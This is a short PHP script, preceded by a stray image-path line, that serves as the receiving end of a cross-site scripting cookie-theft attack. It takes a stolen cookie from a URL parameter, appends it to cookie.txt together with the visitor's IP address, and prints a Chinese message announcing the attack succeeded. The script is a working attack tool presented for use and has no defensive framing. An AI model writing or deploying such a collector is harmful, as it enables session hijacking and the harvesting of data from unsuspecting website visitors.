 <?php
$cookie=$_GET['cookie'];
$ip=getenv('REMOTE_ADDR');
$fp=fopen('cookie.txt','a');
fwrite($fp,"IP:".$ip." | Cookie:".$cookie."\r\n");
fclose($fp);
echo ('攻击成功');
?>